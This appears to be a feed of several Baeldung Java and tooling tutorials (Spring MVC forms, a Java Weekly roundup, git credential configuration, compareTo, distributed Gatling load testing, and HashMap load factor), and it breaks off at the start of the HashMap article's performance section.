
On hitting the URL http://localhost:8080/spring-mvc-forms/employee, we'll be presented with:


After hitting Cancel, we'll see:

Here, we see the message we'd coded in the controller's method cancel.


On clicking Submit, we see the keyed-in employee information as before:

6. Conclusion

In this tutorial, we learned how to add another button to the same form in a Spring MVC application that maps to the same RequestMapping on the controller.

We can add more buttons if required using the same technique as demonstrated in the code snippets.

As always, the source code is available over on GitHub.

The post Multiple Submit Buttons on a Form first appeared on Baeldung.
        

Java Weekly, Issue 371

$
0
0

1. Spring and Java

>> Talking to Postgres Through Java 16 Unix-Domain Socket Channels [morling.dev]

Practical Unix-domain socket support in Java – an efficient and secure approach to communicate with Postgres!

>> Enhanced Pseudo-Random Number Generators for JDK [openjdk.java.net]

Meet JEP-356: proposal for new interfaces and implementations for pseudo-random number generators (PRNGs)!

>> GraalVM 21.0 Introduces a JVM Written in Java [infoq.com]

Project Espresso or Java on Truffle – a new way to run Java code on a JVM written in Java itself!

Also worth reading:

Webinars and presentations:

Time to upgrade:

2. Technical

>> PullRequest [martinfowler.com]

Should we even use pull requests? a critical take on when pull requests can be useful and when they can't!

Also worth reading:

3. Musings

>> Growth Engineering at Netflix — Automated Imagery Generation [netflixtechblog.medium.com]

The story of Netflix's homepage – the invaluable automated asset generation!

Also worth reading:

4. Comics

And my favorite Dilberts of the week:

>> Wally's Success [dilbert.com]

>> Cake For Ted [dilbert.com]

>> General Incompetence [dilbert.com]

5. Pick of the Week

This week, we're looking at Cassandra – the battle-tested database that's the backbone of sites with incredible amounts of traffic, like Facebook and Netflix:

For a long time, the “getting started” story in Cassandra was a bit slow, as there was simply no direct API support. That's been changing recently on the Astra Cloud:

>> Cassandra on Astra


We now have several ways to interact with Cassandra beyond the standard CQL – direct data access via REST, a powerful document API working with schemaless JSON, as well as GraphQL APIs.

Definitely have a look at Astra with their free-forever 5 Gig tier, which is pretty useful to actually use the system and understand what it can do.

The post Java Weekly, Issue 371 first appeared on Baeldung.
        

Configuring git Credentials

$
0
0

1. Introduction

In recent years, git has seen a sharp rise in popularity over other SCM systems such as subversion. With the rise of free platforms such as GitHub and GitLab, it's easier than ever to securely version and saves our application code.

But constantly typing in credentials can be cumbersome and hard to crate automated CI/CD pipelines. So in this tutorial, we'll look at how to configure git credentials to prevent having to enter them manually.

2. Inputting Credentials

Whenever a remote connection requires authentication, git has several ways to look for credentials to use.

Let's start with the basics, in which no credentials have been configured. If git needs a username and password to access a remote connection, it takes the following steps to prompt the user for input.

First, it tries to invoke an application that allows the users to input credentials. The following values are checked (in order) to determine the application to use:

  • GIT_ASKPASS environment variable
  • core.askPass configuration variable
  • SSH_ASKPASS environment variable

If any of these are set, the application is invoked, and the user's input is read from its standard output.

If none of these values are set, git reverts to prompting the user for input on the command line.

3. Storing Credentials

Typing in usernames and passwords can be tedious, especially when committing code frequently throughout the day. Typing in passwords manually is error-prone and also makes it difficult to create automated pipelines.

To help with this, git provides several ways to store usernames and passwords. We'll look at each way in the following sections.

3.1. Username and Password in URLs

Some git providers allow embedding username and password together in the repository URL. This can be done when we clone the repository:

git clone https://<username>:<password>@gitlab.com/group/project.git

Keep in mind if the password has special characters, they will need to be escaped to prevent the shell from trying to interpret them.

Alternatively, we can edit the git config file inside the repository to include the username and password:

url = https://<username>:<password>@gitlab.com/group/project.git

Either way, remember that the username and password are stored in plain text, so anyone with access to the repository would be able to see them.

3.2. Credential Contexts

Git also allows configuring credentials per context. The following command will configure a specific git context to use a specific username:

git config --global credential.https://github.com.username <your_username>

Alternatively, we can directly edit our global git config file. This is typically found in our home directory in a file named .gitconfig, and we would add the following lines:

[credential "https://github.com"]
	username = <username>

This method is also insecure because the username is stored in plain text. It also doesn't allow storing passwords, so git will continue to prompt for them.

4. Credential Helpers

Git provides credential helpers to save credentials more securely. Credential helpers can store data in multiple ways and even integrate with 3rd party systems like password keychains.

Out of the box, git provides 2 basic credential helpers:

  • Cache: credentials stored in memory for short durations
  • Store: credentials stored indefinitely on disk

We'll look at each one next.

4.1. Cache Credential Helper

The cache credential helper can be configured as follows:

git config credential.helper cache

The cache credential helper never writes credentials to disk, although the credentials are accessible using Unix sockets. These sockets are protected using file permissions that are limited to the user who stored them, so generally speaking, they are secure.

We can also provide a timeout argument when configuring the cache credential helper. This allows us to control how long the credentials remain in memory:

git config credential.helper 'cache --timeout=86400'

This will save in memory credentials for 1 day after entering them.

4.2. Store Credential Helper

The store credential helper indefinitely saves credentials to a file. We can configure the store credential helper as follows:

git config credential.helper store


While the file contents are not encrypted, they are protected using file system access controls to the user that created the file.

By default, the file is stored in the user's home directory. We can override the file location by passing a file argument to the command:

git config credential.helper 'store --file=/full/path/to/.git_credentials'

4.3. Custom Credential Helpers

Beyond the two default credential helpers mentioned above, it is possible to configure custom helpers. These allow us to do more sophisticated credential management by delegating to 3rd party applications and services.

Creating custom credential helpers is not something most users will need to worry about. However, there are several reasons they can be helpful:

  • Integrate with Operating System tools such as Keychain on macOS
  • Incorporate existing corporate authentication schemes such as LDAP or Active Directory
  • Provide additional security mechanisms such as two-factor authentication

5. SSH Keys

Most modern git servers provide a way to access repositories using SSH keys instead of username and password over HTTPS. SSH keys are harder to guess than a password and can easily be revoked if they become compromised.

The main downside to using SSH is that it uses non-standard ports. Some networks or proxies may block these ports, making communication with the remote server impossible. They also require additional steps to set up SSH keys on both the server and client, which can be cumbersome in large organizations.

The easiest way to enable SSH for a git repository is to use ssh for the protocol when cloning it:

git clone git@gitlab.com:group/project.git

For an existing repository, we can update the remote with the following command:

git remote set-url origin git@gitlab.com:group/project.git

The process for configuring SSH keys varies slightly for each git server. In general, the steps are:

  • Generate a compatible public/private key combination on your machine
  • Upload the public key to your git server

Most Unix/Linux users will already have an SSH key pair created and configured in their home directory and upload the existing public key. As a reminder, we should never upload or otherwise share our private key.

6. Conclusion

In this tutorial, we have seen various ways to configure git credentials. The most common way is to use the built-in credential helper to store credentials locally in memory or a file on disk. A more sophisticated and secure way to store credentials is by using SSH, although this can be more complex and may not work on all networks.

The post Configuring git Credentials first appeared on Baeldung.
Guide to Implementing the compareTo Method

$
0
0

1. Overview

As Java developers, we often need to sort elements that are grouped together in a collection. Java allows us to implement various sorting algorithms with any type of data.

For example, we can sort strings in alphabetical order, reverse alphabetical order, or based on length.

In this tutorial, we'll explore the Comparable interface and its compareTo method, which enables sorting. We'll look at sorting collections that contain objects from both core and custom classes.

We'll also mention rules for properly implementing compareTo, as well as a broken pattern that needs to be avoided.

2. The Comparable Interface

The Comparable interface imposes ordering on the objects of each class that implements it.

The compareTo is the only method defined by the Comparable interface. It is often referred to as the natural comparison method.

2.1. Implementing compareTo

The compareTo method compares the current object with the object sent as a parameter.

When implementing it, we need to make sure that the method returns:

  • A positive integer, if the current object is greater than the parameter object
  • A negative integer, if the current object is less than the parameter object
  • Zero, if the current object is equal to the parameter object

In mathematics, we call this a sign or a signum function:

Signum function

2.2. Example Implementation

Let's take a look at how the compareTo method is implemented in the core Integer class:

@Override
public int compareTo(Integer anotherInteger) {
    return compare(this.value, anotherInteger.value);
}
public static int compare (int x, int y) {
    return (x < y) ? -1 : ((x == y) ? 0 : 1);
}

2.3. The Broken Subtraction Pattern

One might argue that we can use a clever subtraction one-liner instead:

@Override
public int compareTo(BankAccount anotherAccount) {
    return this.balance - anotherAccount.balance;
}

Let's consider an example where we expect a positive account balance to be greater than a negative one:

BankAccount accountOne = new BankAccount(1900000000);
BankAccount accountTwo = new BankAccount(-2000000000);
int comparison = accountOne.compareTo(accountTwo);
assertThat(comparison).isNegative();

However, an integer is not big enough to store the difference, thus giving us the wrong result. Certainly, this pattern is broken due to possible integer overflow and needs to be avoided.

The correct solution is to use comparison instead of subtraction. We may also reuse the correct implementation from the core Integer class:

@Override
public int compareTo(BankAccount anotherAccount) {
    return Integer.compare(this.balance, anotherAccount.balance);
}

2.4. Implementation Rules

In order to properly implement the compareTo method, we need to respect the following mathematical rules:

  • sgn(x.compareTo(y)) == -sgn(y.compareTo(x))
  • (x.compareTo(y) > 0 && y.compareTo(z) > 0) implies x.compareTo(z) > 0
  • x.compareTo(y) == 0 implies that sgn(x.compareTo(z)) == sgn(y.compareTo(z))

It is also strongly recommended, though not required, to keep the compareTo implementation consistent with the equals method implementation:

  • x.compareTo(e2) == 0 should have the same boolean value as x.equals(y)

This will ensure that we can safely use objects in sorted sets and sorted maps.

2.5. Consistency with equals

Let's take a look at what can happen when the compareTo and equals implementations are not consistent.

In our example, the compareTo method is checking goals scored, while the equals method is checking the player name:

@Override
public int compareTo(FootballPlayer anotherPlayer) {
    return this.goalsScored - anotherPlayer.goalsScored;
}
@Override
public boolean equals(Object object) {
    if (this == object)
        return true;
    if (object == null || getClass() != object.getClass())
        return false;
    FootballPlayer player = (FootballPlayer) object;
    return name.equals(player.name);
}

This may result in unexpected behavior when using this class in sorted sets or sorted maps:

FootballPlayer messi = new FootballPlayer("Messi", 800);
FootballPlayer ronaldo = new FootballPlayer("Ronaldo", 800);
TreeSet<FootballPlayer> set = new TreeSet<>();
set.add(messi);
set.add(ronaldo);
assertThat(set).hasSize(1);
assertThat(set).doesNotContain(ronaldo);

A sorted set performs all element comparisons using compareTo and not the equals method. Thus, the two players seem equivalent from its perspective, and it will not add the second player.

3. Sorting Collections

The main purpose of the Comparable interface is to enable the natural sorting of elements grouped in collections or arrays.

We can sort all objects that implement Comparable using the Java utility methods Collections.sort or Arrays.sort.

3.1. Core Java Classes

Most core Java classes, like String, Integer, or Double, already implement the Comparable interface.

Thus, sorting them is very simple since we can reuse their existing, natural sorting implementation.

Sorting numbers in their natural order will result in ascending order:

int[] numbers = new int[] {5, 3, 9, 11, 1, 7};
Arrays.sort(numbers);
assertThat(numbers).containsExactly(1, 3, 5, 7, 9, 11);

On the other hand, the natural sorting of strings will result in alphabetical order:

String[] players = new String[] {"ronaldo",  "modric", "ramos", "messi"};
Arrays.sort(players);
assertThat(players).containsExactly("messi", "modric", "ramos", "ronaldo");

3.2. Custom Classes

In contrast, for any custom classes to be sortable, we need to manually implement the Comparable interface.

The Java compiler will throw an error if we try to sort a collection of objects that do not implement Comparable.

If we try the same with arrays, it will not fail during compilation. However, it will result in a class cast runtime exception:

HandballPlayer duvnjak = new HandballPlayer("Duvnjak", 197);
HandballPlayer hansen = new HandballPlayer("Hansen", 196);
HandballPlayer[] players = new HandballPlayer[] {duvnjak, hansen};
assertThatExceptionOfType(ClassCastException.class).isThrownBy(() -> Arrays.sort(players));

3.3. TreeMap and TreeSet

TreeMap and TreeSet are two implementations from the Java Collections Framework that assist us with the automatic sorting of their elements.

We may use objects that implement the Comparable interface in a sorted map or as elements in a sorted set.

Let's look at an example of a custom class that compares players based on the number of goals they have scored:

@Override
public int compareTo(FootballPlayer anotherPlayer) {
    return Integer.compare(this.goalsScored, anotherPlayer.goalsScored);
}

In our example, keys are automatically sorted based on criteria defined in the compareTo implementation:

FootballPlayer ronaldo = new FootballPlayer("Ronaldo", 900);
FootballPlayer messi = new FootballPlayer("Messi", 800);
FootballPlayer modric = new FootballPlayer("modric", 100);
Map<FootballPlayer, String> players = new TreeMap<>();
players.put(ronaldo, "forward");
players.put(messi, "forward");
players.put(modric, "midfielder");
assertThat(players.keySet()).containsExactly(modric, messi, ronaldo);

4. The Comparator Alternative

Besides natural sorting, Java also allows us to define a specific ordering logic in a flexible way.

The Comparator interface allows for multiple different comparison strategies detached from the objects we are sorting:

FootballPlayer ronaldo = new FootballPlayer("Ronaldo", 900);
FootballPlayer messi = new FootballPlayer("Messi", 800);
FootballPlayer modric = new FootballPlayer("Modric", 100);
List<FootballPlayer> players = Arrays.asList(ronaldo, messi, modric);
Comparator<FootballPlayer> nameComparator = Comparator.comparing(FootballPlayer::getName);
Collections.sort(players, nameComparator);
assertThat(players).containsExactly(messi, modric, ronaldo);

It is generally also a good choice when we don't want to or can't modify the source code of the objects we want to sort.

5. Conclusion

In this article, we looked into how we can use the Comparable interface to define a natural sorting algorithm for our Java classes. We looked at a common broken pattern and defined how to properly implement the compareTo method.

We also explored sorting collections that contain both core and custom classes. Next, we considered the implementation of the compareTo method in classes used in sorted sets and sorted maps.

Finally, we looked at a few use-cases when we should make use of the Comparator interface instead.

As always, the source code is available over on GitHub.

The post Guide to Implementing the compareTo Method first appeared on Baeldung.
        

Distributed Performance Testing with Gatling

$
0
0

1. Introduction

In this tutorial, we'll understand how to do distributed performance testing with Gatling. In the process, we'll create a simple application to test with Gatling, understand the rationale for using distributed performance testing, and finally, understand what support is available in Gatling to achieve it.

2. Performance Testing with Gatling

Performance testing is a testing practice that evaluates a system's responsiveness and stability under a certain workload. There are several types of tests that generally come under performance testing. These include load testing, stress testing, soak testing, spike testing, and several others. All of these have their own specific objectives to attain.

However, one common aspect of any performance testing is to simulate workloads, and tools like Gatling, JMeter, and K6 help us do that. But, before we proceed further, we need an application that we can test for performance.

We'll then develop a simple workload model for the performance testing of this application.

2.1. Creating an Application

For this tutorial, we'll create a straightforward Spring Boot web application using Spring CLI:

spring init --dependencies=web my-application

Next, we'll create a simple REST API that provides a random number on request:

@RestController
@SpringBootApplication
public class Application {
    public static void main(String[] args) {
        SpringApplication.run(Application.class, args);
    }
    @GetMapping("/api/random")
    public Integer getRandom() {
        Random random = new Random();
        return random.nextInt(1000);
    }
}

There's nothing special about this API — it simply returns a random integer in the range 0 to 999 on every call.

Starting this application is quite simple using the Maven command:

mvnw spring-boot:run

2.2. Creating a Workload Model

If we need to deploy this simple API into production, we need to ensure that it can handle the anticipated load and still provide the desired quality of service. This is where we need to perform various performance tests. A workload model typically identifies one or more workload profiles to simulate real-life usage.

For a web application with a user interface, defining an appropriate workload model can be quite challenging. But for our simple API, we can make assumptions about the load distribution for the load testing.

Gatling provides Scala DSL to create scenarios to test in a simulation. Let's begin by creating a basic scenario for the API that we created earlier:

package randomapi
import io.gatling.core.Predef._
import io.gatling.core.structure.ScenarioBuilder
import io.gatling.http.Predef._
import io.gatling.http.protocol.HttpProtocolBuilder
class RandomAPILoadTest extends Simulation {
    val protocol: HttpProtocolBuilder = http.baseUrl("http://localhost:8080/")
    val scn: ScenarioBuilder = scenario("Load testing of Random Number API")
      .exec(
        http("Get Random Number")
          .get("api/random")
          .check(status.is(200))
      )
    val duringSeconds: Integer = Integer.getInteger("duringSeconds", 10)
    val constantUsers: Integer = Integer.getInteger("constantUsers", 10)
    setUp(scn.inject(constantConcurrentUsers(constantUsers) during (duringSeconds))
      .protocols(protocol))
      .maxDuration(1800)
      .assertions(global.responseTime.max.lt(20000), global.successfulRequests.percent.gt(95))
}

Let's discuss the salient points in this basic simulation:

  • We begin by adding some necessary Gatling DSL imports
  • Next, we define the HTTP protocol configuration
  • Then, we define a scenario with a single request to our API
  • Finally, we create a simulation definition for the load we want to inject; here, we're injecting load using 10 concurrent users for 10 seconds

It can be quite complex to create this kind of scenario for more complex applications with a user interface. Thankfully, Gatling comes with another utility, called a recorder. Using this recorder, we can create scenarios by letting it proxy interactions between the browser and the server. It can also consume a HAR (HTTP archive) file to create scenarios.

2.3. Executing the Simulation

Now, we're ready to execute our load test. For this, we can place our simulation file “RandomAPILoadTest.scala” in the directory “%GATLING_HOME%/user-file/randomapi/”. Please note that this is not the only way to execute the simulation, but it's certainly one of the easiest ones.

We can start Gatling by running the command:

$GATLING_HOME/bin/gatling.sh

This will prompt us to choose the simulation to run:

Choose a simulation number:
     [0] randomapi.RandomAPILoadTest


On selecting the simulation, it will run the simulation and generate an output with the summary:

Further, it generates a report in HTML format in the directory “%GATLING_HOME%/results”:

This is just one part of the report that is generated, but we can clearly see the summary of the result. This is quite detailed and easy to follow.

3. Distributed Performance Testing

So far, so good. But, if we recall, the purpose of performance testing is to simulate real-life workloads. This can be significantly higher for popular applications than the load we've seen in our trivial case here. If we notice in the test summary, we managed to achieve a throughput of roughly 500 requests/sec. For a real-life application, handling real-life workloads, this can be many times higher!

How do we simulate this kind of workload using any performance tool? Is it really possible to achieve these numbers by injecting load just from a single machine? Perhaps not. Even if the load injection tool can handle much higher loads, the underlying operating system and network have their own limitations.

This is where we have to distribute our load injection over multiple machines. Of course, like any other distributed computing model, this comes with its own share of challenges:

  • How do we distribute the workload amongst participating machines?
  • Who coordinates their completion and recovery from any errors that may happen?
  • How do we collect and summarize the results for consolidated reporting?



A typical architecture for distributed performance testing uses master and slave nodes to address some of these concerns:

But, here again, what happens if the master breaks down? It's not in the scope of this tutorial to address all the concerns of distributed computing, but we must certainly emphasize their implications while choosing a distributed model for performance testing.

4. Distributed Performance Testing with Gatling

Now that we've understood the need for distributed performance testing, we'll see how we can achieve this using Gatling. The clustering-mode is a built-in feature of Gatling Frontline. However, Frontline is the enterprise version of Gatling and not available as open-source. Frontline has support for deploying injectors on-premises, or on any of the popular cloud vendors.

Nevertheless, it's still possible to achieve this with Gatling open-source. But, we'll have to do most of the heavy lifting ourselves. We'll cover the basic steps to achieve it in this section. Here, we'll use the same simulation that we defined earlier to generate a multiple-machine load.

4.1. Setup

We'll begin by creating a controller machine and several remote worker machines, either on-premise or on any of the cloud vendors. There are certain prerequisites that we have to perform on all these machines. These include installing Gatling open-source on all worker machines and setting up some controller machine environment variables.

To achieve a consistent result, we should install the same version of Gatling on all worker machines, with the same configuration on each one. This includes the directory we install Gatling in and the user we create to install it.

Let's see the important environment variables that we need to set on the controller machine:

HOSTS=( 192.168.x.x 192.168.x.x 192.168.x.x)

And let's also define the list of remote worker machines that we'll use to inject the load from:

GATLING_HOME=/gatling/gatling-charts-highcharts-1.5.6
GATLING_SIMULATIONS_DIR=$GATLING_HOME/user-files/simulations
SIMULATION_NAME='randomapi.RandomAPILoadTest'
GATLING_RUNNER=$GATLING_HOME/bin/gatling.sh
GATLING_REPORT_DIR=$GATLING_HOME/results/
GATHER_REPORTS_DIR=/gatling/reports/

Some variables point to the Gatling installation directory and other scripts that we need to start the simulation. It also mentions the directory where we wish to generate the reports. We'll see where to use them later on.

It's important to note that we're assuming the machines have a Linux-like environment. But, we can easily adapt the procedure for other platforms like Windows.

4.2. Distributing Load

Here, we'll copy the same scenario to multiple worker machines that we created earlier. There can be several ways to copy the simulation to a remote host. The simplest way is to use scp for supported hosts. We can also automate this using a shell script:

for HOST in "${HOSTS[@]}"
do
  scp -r $GATLING_SIMULATIONS_DIR/* $USER_NAME@$HOST:$GATLING_SIMULATIONS_DIR
done

The above command copies a directory's contents on the local host to a directory on the remote host. For windows users, PuTTY is a better option that also comes with PSCP (PuTTY Secure Copy Protocol). We can use PSCP to transfer files between Windows clients and Windows or Unix servers.

4.3. Executing Simulation

Once we've copied the simulations to the worker machines, we're ready to trigger them. The key to achieving an aggregated number of concurrent users is to execute the simulation on all hosts, almost simultaneously.

We can again automate this step using a shell script:

for HOST in "${HOSTS[@]}"
do
  ssh -n -f $USER_NAME@$HOST \
    "sh -c 'nohup $GATLING_RUNNER -nr -s $SIMULATION_NAME \
    > /gatling/run.log 2>&1 &'"
done

We're using ssh to trigger the simulation on remote worker machines. The key point to note here is that we're using the “no reports” option (-nr). This is because we're only interested in collecting the logs at this stage, and we'll create the report by combining logs from all worker machines later.

4.4. Gathering Results

Now, we need to collect the log files generated by simulations on all the worker machines. This is, again, something we can automate using a shell script and execute from the controller machine:

for HOST in "${HOSTS[@]}"
do
  ssh -n -f $USER_NAME@$HOST \
    "sh -c 'ls -t $GATLING_REPORT_DIR | head -n 1 | xargs -I {} \
    mv ${GATLING_REPORT_DIR}{} ${GATLING_REPORT_DIR}report'"
  scp $USER_NAME@$HOST:${GATLING_REPORT_DIR}report/simulation.log \
    ${GATHER_REPORTS_DIR}simulation-$HOST.log
done

The commands may seem complex for those of us not well versed with shell scripting. But, it's not that complex when we break them into parts. First, we ssh into a remote host, list all the files in the Gatling report directory in reverse chronological order, and take the first file.

Then, we copy the selected log file from the remote host to the controller machine and rename it to append the hostname. This is important, as we'll have multiple log files with the same name from different hosts.

4.5. Generating a Report

Lastly, we have to generate a report from all the log files collected from simulations executed on different worker machines. Thankfully, Gatling does all the heavy lifting here:

mv $GATHER_REPORTS_DIR $GATLING_REPORT_DIR
$GATLING_RUNNER -ro reports

We copy all the log files into the standard Gatling report directory and execute the Gating command to generate the report. This assumes that we have Gatling installed on the controller machine as well. The final report is similar to what we've seen earlier:

Here, we don’t even realize that the load was actually injected from multiple machines! We can clearly see that the number of requests almost tripled when we used three worker machines. In real-life scenarios, the scaling would not be this perfectly linear, though!

5. Considerations for Scaling Performance Testing

We've seen that distributed performance testing is a way to scale performance testing to simulate real-life workloads. Now, while distributed performance testing is useful, it does have its nuances. Hence, we should definitely attempt to scale the load injection capability vertically as much as possible. Only when we reach the vertical limit on a single machine should we consider using distributed testing.

Typically, the limiting factors to scale load injection on a machine comes from the underlying operating system or network. There are certain things we can optimize to make this better. In Linux-like environments, the number of concurrent users that a load injector can spawn is generally limited by the open files limit. We can consider increasing it using the ulimit command.

Another important factor concerns the resources available on the machine. For instance, load injection typically consumes a lot of network bandwidth. If the network throughput of the machine is the limiting factor, we can consider upgrading it. Similarly, CPU or memory available on the machine can be other limiting factors. In cloud-based environments, it's fairly easy to switch to a more powerful machine.

Finally, the scenarios that we include in our simulation should be resilient, as we should not assume a positive response always under load. Hence, we should be careful and defensive in writing our assertions on the response. Also, we should keep the number of assertions to the bare minimum to save our effort for increasing the throughput.

6. Conclusion

In this tutorial, we went through the basics of executing a distributed performance test with Gatling. We created a simple application to test, developed a simple simulation in Gatling, and then understood how we could execute this from multiple machines.

In the process, we also understood the need for distributed performance testing and the best practices related to it.

The post Distributed Performance Testing with Gatling first appeared on Baeldung.
        

Java HashMap Load Factor

$
0
0

1. Overview

In this article, we'll see the significance of the load factor in Java's HashMap and how it affects the map's performance.

2. What is HashMap?

The HashMap class belongs to the Java Collection framework and provides a basic implementation of the Map interface. We can use it when we want to store data in terms of key-value pairs. These key-value pairs are called map entries and are represented by the Map.Entry class.

3. HashMap Internals

Before discussing load factor, let's review a few terms:

    • hashing
    • capacity
    • threshold
    • rehashing
    • collision

HashMap works on the principle of hashing — an algorithm to map object data to some representative integer value. The hashing function is applied to the key object to calculate the index of the bucket in order to store and retrieve any key-value pair.

Capacity is the number of buckets in the HashMap. The initial capacity is the capacity at the time the Map is created. Finally, the default initial capacity of the HashMap is 16.

As the number of elements in the HashMap increases, the capacity is expanded. The load factor is the measure that decides when to increase the capacity of the Map. The default load factor is 75% of the capacity.

The threshold of a HashMap is approximately the product of current capacity and load factor. Rehashing is the process of re-calculating the hash code of already stored entries. Simply put, when the number of entries in the hash table exceeds the threshold, the Map is rehashed so that it has approximately twice the number of buckets as before.

A collision occurs when a hash function returns the same bucket location for two different keys.

Let's create our HashMap:

Map<String, String> mapWithDefaultParams = new HashMap<>();
mapWithDefaultParams.put("1", "one");
mapWithDefaultParams.put("2", "two");
mapWithDefaultParams.put("3", "three");
mapWithDefaultParams.put("4", "four");

Here is the structure of our Map:

As we see, our HashMap was created with the default initial capacity (16) and the default load factor (0.75). Also, the threshold is 16 * 0.75 = 12, which means that it will increase the capacity from 16 to 32 after the 12th entry (key-value-pair) is added.

4. Custom Initial Capacity and Load Factor

In the previous section, we created our HashMap with a default constructor. In the following sections, we'll see how to create a HashMap passing the initial capacity and load factor to the constructor.

4.1. With Initial Capacity

First, let's create a Map with the initial capacity:

Map<String, String> mapWithInitialCapacity = new HashMap<>(5);

It will create an empty Map with the initial capacity (5) and the default load factor (0.75).

4.2. With Initial Capacity and Load Factor

Similarly, we can create our Map using both initial capacity and load factor:

Map<String, String> mapWithInitialCapacityAndLF = new HashMap<>(5, 0.5f);

Here, it will create an empty Map with an initial capacity of 5 and a load factor of 0.5.

5. Performance

